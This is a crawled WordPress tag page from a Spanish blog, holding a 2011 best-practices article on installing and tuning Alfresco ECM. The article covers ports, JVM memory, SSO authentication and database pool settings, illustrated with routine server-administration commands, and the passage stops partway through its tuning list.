

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fegor.com/en/tag/sso/
body_size: 46062
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.fegor.com/xmlrpc.php" />
		<title>SSO &#8211; Fegor&#8217;s blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fegor&#039;s blog &raquo; Feed" href="https://www.fegor.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fegor&#039;s blog &raquo; Comments Feed" href="https://www.fegor.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fegor&#039;s blog &raquo; SSO Tag Feed" href="https://www.fegor.com/en/tag/sso/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fegor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://www.fegor.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css' href='https://www.fegor.com/wp-content/themes/rcg-forest/style.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=6iAL6lMJ4hAApUl' media='all' />
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://www.fegor.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
</script>
<script src="https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fegor.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fegor.com/en/wp-json/wp/v2/tags/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fegor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://www.fegor.com/es/tag/sso/" rel="alternate" />
<link hreflang="en" href="https://www.fegor.com/en/tag/sso/" rel="alternate" />
<link hreflang="x-default" href="https://www.fegor.com/tag/sso/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="archive tag tag-sso tag-158 wp-theme-rcg-forest">
				<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://www.fegor.com/en/" title="Fegor&#8217;s blog" rel="home">Fegor&#8217;s blog</a></h1>
						<h2 class="site-description">A very humanistic computer scientist</h2>
					</header>
				<form role="search" method="get" class="search-form" action="https://www.fegor.com/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://www.fegor.com/en/"><img src="https://www.fegor.com/wp-content/uploads/2024/02/cropped-671350.jpg" class="header-image" width="1500" height="215" alt="Fegor&#8217;s blog" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-principal-container"><ul id="menu-principal" class="nav-menu"><li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-737"><a href="https://www.fegor.com/en">Inicio</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.fegor.com/en/about-2/">Sobre mi&#8230;</a></li>
</ul></div>				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">
					Tag Archives: SSO				</h1>
							</header>
			<article id="post-78" class="post-78 post type-post status-publish format-standard hentry category-alfresco tag-alfresco tag-best-practices tag-buenas-practicas tag-cifs tag-cluster tag-ehcache tag-ntlm tag-sso tag-was tag-webdav">
	<header class="entry-header">
						<a href="https://www.fegor.com/en/buenas-practicas-en-alfresco-ecm/" title="Permalink to Buenas prácticas en Alfresco ECM" rel="bookmark" class="post-thumbnail"></a>
						<h1 class="entry-title">
				<a href="https://www.fegor.com/en/buenas-practicas-en-alfresco-ecm/" title="Permalink to Buenas prácticas en Alfresco ECM" rel="bookmark">Buenas prácticas en Alfresco ECM</a>
			</h1>
				<h2 class="entry-date"><a href="https://www.fegor.com/en/buenas-practicas-en-alfresco-ecm/" title="10:06 AM" rel="bookmark"><time class="entry-date" datetime="2011-10-04T10:06:00+00:00">Tuesday October  4th, 2011</time></a></h2>
	</header>
			<div class="entry-content">
			<div style="text-align:center;"><span style="font-size:x-small;">Verión: 1 &#8211; Revisión: 0 &#8211; Publicación: 4/10/2011 &#8211; Última modificación: 4-oct-2011</span></div>
<p><span style="font-size:large;"><b>Introducción</b></span><br />La instalación de Alfresco ECM requiere de una requisitos previos así como unas acciones posteriores para que el sistema comience a funcionar correctamente y se mantenga &#8220;sano&#8221; surante todo el tiempo que esté gestionando la documentación y registros. Este artículo pretende ser solamente un compendio de consejos y buenas prácticas y por tanto se irá modificando y ampliando en la medida de lo posible.</p>
<p>El ciclo de instalación, configuración y mantenimiento de Alfresco ECM comprende las siguientes fases:</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/87bd9-cicloinstalacio25cc2581nalfresco.png" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img fetchpriority="high" decoding="async" border="0" height="224" src="http://www.fegor.com/wp-content/uploads/2016/01/87bd9-cicloinstalacio25cc2581nalfresco.png?w=300" width="640" /></a></div>
<p><span style="font-size:large;"><b>Fase de preparación</b></span><br /><b>1</b>.    Diseñar tanto la arquitectura física como la arquitectura lógica antes de comenzar la instalación, si bien pueden usarse diagramas mixtos, es preferible realizar estos diseños por separado lo que nos dará también la posibilidad de generar lo sentregables para los distintos departamentos (comunicaciones y hardware, sistemas, etc.)<br /><b>2</b>.    Utilizar arquitecturas de 64 bits preferentemente, tanto a nivel de Hardware como Software (Sistema Operativo, Máquina Virtual de Java, etc.). Esto es muy importante en la medida en que en sistemas de 32 bits. se limita a nivel de direccionamiento de memoria principalemente.<br /><b>3</b>.    Usar procesadores de doble núcleo como mínimo y procesadores de 2,5GHz. en adelante.<br /><b>4</b>.    Usar la matriz de compatibilidad establecida por Alfresco para la instalación de todos los componentes: <a href="http://www.alfresco.com/services/subscription/supported-platforms/">http://www.alfresco.com/services/subscription/supported-platforms/</a><br /><b>5</b>.    Adecuar la instalación a la arquitectura planteada y verificar la disponibilidad de recursos (NAS/SAN, SGDB,…) y que estos están disponibles, que son montados en el inicio de la máquina o al menos antes de arranque de Alfresco ECM.</p>
<p>Ejemplos (en Linux/Unix/MacOS X):<br />   Comprobar las unidades montadas para verificar su existencia: <span>mount</span><br />   Verificar la correcta escritura: <span>touch prueba</span></p>
<p>Comprobar que el servidor de la SGDB está funcionando: <span>ping servidorsgdb</span><br /><b>6</b>.    Verificar la disponibilidad de los puertos que son necesarios para la instalación. Algunos puertos importantes para Alfresco son los siguientes:</p>
<ul>
<li>a.    FTP: TCP 21 (se recomienda desconectar)</li>
<li>b.    SMTP: TCP 25</li>
<li>c.    SMB / NetBT: UDP 137,138, TCP 139,445 (para determinados entornos no es aconsejable)</li>
<li>d.    IMAP: TCP 143</li>
<li>e.    SharePoint Protocol: TCP 7070</li>
<li>f.    Tomcat Administration: TCP 8005</li>
<li>g.    HTTP: TCP 8080 (Tomcat, JBoss,…) / 9080 (para WebSphere) /…</li>
<li>h.    RMI: TCP 50500</li>
</ul>
<p>Ejemplos (en Linux/Unix/MacOS X):<br />   Comprobar la existencia del puerto SMTP: <span>telnet servidoralfresco 25</span><br />   Otra forma de comprobar que el puerto está abierto: <span>nmap -P0 -p T:21,25,110,8080 servidoralfresco</span><br />   Puertos abiertos en el mismo servidor: <span>netstat -putan</span></p>
<p><b>7</b>.    Verificar la correcta comunicación tanto a nivel de fiabilidad como de estabilidad, verificar la latencia y rapidez de las transferencias:</p>
<ul>
<li>a.    Conexión con el SGBD.</li>
<li>b.    I/O del disco que almacena los índices de Lucene.</li>
<li>c.    I/O del disco que almacena el repositorio.</li>
<li>d.    Conectividad entre los nodos (clúster).</li>
<li>e.    Conectividad con servidor NTP.</li>
</ul>
<p> Ejemplos (en Linux/Unix/MacOS X): <br />   Comprobar la transferencias a discos locales cada 2 segundos: <span>iostat -w 2</span><br />   Visualizar las estadísticas de red cada 2 segundos: <span>netstat -s -p tcp -w 2</span></p>
<p><b>8</b>.    Comprobar la configuración con el SGDB con un DBA certificado así como la configuración del sistema de almacenamiento del repositorio con un experto certificado en el sistema de archivo usado (GFS, OCFS, VxFS, etc.). Es muy aconsejable que tanto la SGBD como el lugar donde se aloja el repositorio se conecten mediante “fibre channel” para evitar excesivas latencias y lentitud en las transacciones.<br /><b>9</b>.    Usar Alfresco Environment Validation Tool (Alfresco EVT) para validar el entorno (<a href="http://code.google.com/p/alfresco-environment-validation/">http://code.google.com/p/alfresco-environment-validation/</a>)</p>
<p><span style="font-size:large;"><b>Fase de instalación</b></span><br /><b>1</b>.    Crear una plantilla estándar adecuada al tipo de instalación y entorno con “checks” de control de las tareas. Es importante que los técnicos que instalen los sistemas, rellenen correctamente estas hojas e indiquen todas las incidencias que encuentran.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/312b1-hojainst.png" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" height="242" src="http://www.fegor.com/wp-content/uploads/2016/01/312b1-hojainst.png?w=300" width="400" /></a></div>
<p><b>2</b>.    Verificar los parámetros para la instalación, espacio disponible en discos, memoria RAM de los equipos y memoria Heap/Stack/Perm a usar para la JVM según el fabricante soportado (SUN, ORACLE, etc.), descriptores posibles, máximas conexiones del servidor de aplicaciones así como de firewalls y proxies puestos delante de Alfresco ECM.</p>
<p>Recomendaciones básicas de memoria para producción:<br />&#8211; Heap (-Xmx): 4G<br />&#8211; Pila (-Xss): 256k<br />&#8211; Perm (-XX:MaxPermSize): 256m</p>
<p>Ejemplos (en Linux/Unix/MacOS X):<br />   Kernel: <span>uname -a</span><br />   Datos del sistema: <span>cat /proc/cpuinfo</span><br />   Verificar memoria: <span>free</span><br />   Procesos java arrancados: <span>jps -v</span><br />   Procesos java arrancados: <span>ps -fea | grep java</span></p>
<p><b>3</b>.    Utilizar las recomendaciones de Alfresco para la ubicación de los archivos:</p>
<ul>
<li>a.    ${TOMCAT_HOME}/shared/classes/extension/alfresco</li>
<li>b.    ${WEBSPHERE_HOME}/lib/alfresco</li>
<li>c.    ${JBOSS_HOME}/conf/alfresco</li>
</ul>
<p><b>4</b>.    NO incluir nunca ficheros de configuración en el despliegue de Alfresco ECM excepto por parte de módulos.<br /><b>5</b>.    Usar SIEMPRE módulos (mmt) para la instalación de nuevas funcionalidades, personalizaciones y configuraciones de Alfresco ECM.<br /><b>6</b>.    Usar las recomendaciones de Alfresco para la creación de ficheros de propiedades y XML y el uso de las normas estándar para la lectura de ficheros de configuración de Spring Framework.<br /><b>7</b>.    Puede utilizarse NFS con SAN para entornos clúster de repositorio compartido (solo a partir de la versión 3.4 según Alfresco) aunque es recomendable la utilización de sistemas de ficheros de clúster/concurrencia como GFS, OCFS, VxFS, etc.<br /><b>8</b>.    Los índices de Apache-Lucene deben ir siempre en el sistema local o en su defecto en NAS. A partir de la versión 4 de Alfresco ECM podrá utilizarse Solr.<br /><b>9</b>.    Es preferible tener en el “extension” una copia de log4j.properties como custom-log4j.properties para gestionar la salida de información de los logs.<br /><b>10</b>.    Aunque no es parte de Alfresco ECM, hay que medir cuidadosamente los aplicativos que interactúan con este respecto a seguridad:</p>
<ul>
<li>a.    Uso de SSL (HTTPS) para asegurar canales de comunicación. Si es posible, también entre los propios elementos de Alfresco ECM, como Alfresco Share y el repositorio.</li>
<li>b.    Configuración de sistemas de autenticación externa mediante CAS, AD-Kerberos, NTLM, etc. y usar Single Sign On (SSO) en la medida de lo posible.</li>
<li>c.    Usar puertos por encima del 1024 y usuario “no root” en las instalaciones en sistemas Linux/Unix.</li>
</ul>
<div class="separator" style="clear:both;text-align:center;"></div>
<div class="separator" style="clear:both;text-align:center;"></div>
<p><b>11</b>.    No es recomendable balancear los protocolos TCP como CIFS/SMB, FTP y NFS que Alfresco ECM ofrece como servicios debido a problemas de bloqueos en JLan hasta aviso de Alfresco ECM y por lo menos hasta la versión actual (3.4.x). Sí es posible balancear HTTP/HTTPS y WebDAV. Una posible arquitectura siguiendo esta recomendación sería la siguiente:<br /><a href="http://www.fegor.com/wp-content/uploads/2016/01/a7710-balanceoenalfresco2528informesgntj2529.png" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" height="261" src="http://www.fegor.com/wp-content/uploads/2016/01/a7710-balanceoenalfresco2528informesgntj2529.png?w=300" width="400" /></a><br /><b>12</b>.    NO USAR JAMÁS EL USUARIO ROOT, crear un usuario tomcat, alfresco, jboss, etc. con los privilegios apropiados (acordarse de que en máquinas con Linux/Unix/MacOS X no pueden usarse puertos por debajo del 1024 por defecto).<br /><b>13</b>.    Es muy aconsejable que siempre se realicen 3 tipos de instalación, una para la parte de desarrollo y personalización, otra para preproducción o “Quality Service” que sirva para realizar pruebas antes de desplegar en producción, y una tercera instalación para producción. El entorno de desarrollo puede ser “no cluster” siempre y cuando no dependa dicho desarrollo de elementos própios de este. El entorno de preproducción y producción deben ser totalmente idénticos excepto en el tema de arquitectura hardware, es decir, puede ser un entorno con máquinas virtuales en preproducción y con máquinas físicas o virtuales con mayor asignación de recursos en producción. Así mismo, la carga de datos entre preproducción y producción tiene que ser lo más parecida posible, siempre al menos de un 50% de carga entre uno y otro para no tener problemas posteriores en cuanto a límites.</p>
<p><span style="font-size:large;"><b>Fase de configuración y tuning</b></span><br /><b>1</b>.    Comprobar que la configuración de la codificación tanto en el SO, la SGDB, sistema de ficheros y JVM están en UTF-8. Ejemplos:</p>
<ul>
<li>a.    En JVM de SUN y JRockit de IBM: -Dfile.encoding=UTF8</li>
<li>b.    En MySQL (my.cnf): default-character-set=utf8</li>
<li>c.    En Oracle, debe realizarlo un DBA.</li>
</ul>
<p><b>2</b>.    Usar autenticación con Single Sign On (SSO) en lo posible a través de AD-Kerberos o CAS siendo CAS el recomendable actualmente.<br /><b>3</b>.    Establecer los parámetros de monitorización en el arranque (JMX)<br />Ejemplo:<br />   Para monitorizar con jconsole: <span>jconsole service:jmx:rmi:///jndi/rmi://servidoralfresco:50500/alfresco/jmxrmi</span><br /><span> </span><br /><b>4</b>.    Verificar parámetros de configuración y optimización del SGBD siempre a través de personal DBA certificado. Por ejemplo:</p>
<ul>
<li>a.    MySQL: ANALYZE    </li>
<li>b.    PostgreSQL: VACUUM y ANALYZE</li>
<li>c.    Oracle: Dependiente de la versión, debe realizarse por un DBA.</li>
<li>d.    MS-SQL Server: ALTER INDEX REBUILD, UPDATE STATISTICS</li>
<li>e.    DB2: REORGCHK, RUNSTATS</li>
</ul>
<p><b>5</b>.    Utilizar los parámetros de optimización aconsejados por Alfresco:</p>
<ul>
<li>a.    Ajustar pool de conexiones de Alfresco, se recomiendan 225 en adelante para el uso de protocolo CIFS/SMB. En WebSphere, Tomcat, Jboss, etc. Se pueden gestionar las conexiones a  través de JNDI. En este caso, hay que tener en cuenta si el que controla  los parámetros de conexiones máximas, mínimas, tiempos de espera para  cierre de conexiones, etc. es Alfresco ECM o el mismo servidor de  aplicaciones. Por ejemplo para WebSphere se pueden modificar los valores  correspondientes desde la Consola de administración, en  Recursos-&gt;JDBC-&gt;Orígenes de datos-&gt;(origen)-&gt;Propiedades de  la agrupación de conexiones.</li>
</ul>
<p><span>   db.pool.max=275</span></p>
<ul>
<li>b.    Deshabilitar el uso de máximo de conexiones abiertas, es decir, no espera un tiempo en los que la conexión no responde para cerrarla. Igual que en el punto anterior, hay que modificarlo en la consola de administración de WebSphere o ficheros necesarios en otros servidores de aplicaciones.</li>
</ul>
<p><span>   db.pool.idle=-1</span></p>
<ul>
<li>c.    Esteblecer un tamaño de consultas (registros) mayor al establecido por defecto (10 registros).</li>
</ul>
<p><span>   hibernate.jdbc.fetch_size=150</span></p>
<ul>
<li>d.    Desactivar la parte de almacenamiento de transacción atómica para los índices y las transacciones de indexación &#8220;atómicas&#8221;, SOLO EN EL CASO DE IMPORTACIONES Y SUBIDAS MASIVAS DE DOCUMENTOS. </li>
</ul>
<p><span>   lucene.maxAtomicTransformationTime=0</span><br /><span>   index.tracking.disableInTransactionIndexing=true</span></p>
<ul>
